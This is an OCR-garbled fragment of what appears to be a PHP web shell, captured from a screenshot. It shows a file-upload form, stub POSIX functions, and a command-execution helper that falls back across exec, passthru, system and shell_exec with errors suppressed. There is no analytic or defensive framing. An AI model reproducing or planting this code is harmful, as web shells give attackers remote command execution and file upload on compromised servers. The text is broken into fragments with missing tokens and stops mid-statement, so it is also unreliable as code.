
pe=hidden name=chs value='"
 .(
isset
(
$_POST
[
'chs'
])?
$_POST
[
'chs'
]:
''
).
"'><span>Upload f
ile:</span>$is_writable<br><input class='too
lsInp' type=file name=f[] multiple><input ty
pe=submit value='>>'></form><br></td></tr></
table></div></body></html>"
;

if
(!function_exists(
'posix_getpwuid'
)&&(strp
os(
$GLOBALS
[
'disable_functions'
],
'posix_getp
wuid'
)===
false
)){
function
posix_getpwuid
(
$p
)
{
return
false
if
(!function_exists(
'posix_getgrgid'
)&&(strp
os(
$GLOBALS
[
'disable_functions'
],
'posix_getg
rgid'
)===
false
)){
function
posix_getgrgid
(
$p
)
{
return
false
function
ex
(
$in
)
{

$=
''
if
(function_exists(
'exec'
)){@exec(
$in
,$);$=@
implode(
"

"
elseif
(function_exists(
'passthru'
)){ob_start
();@passthru(
$in
elseif
(function_exists(
'system'
)){ob_start
();@system(
$in
elseif
(function_exists(
'shell_exec'
)){$=shel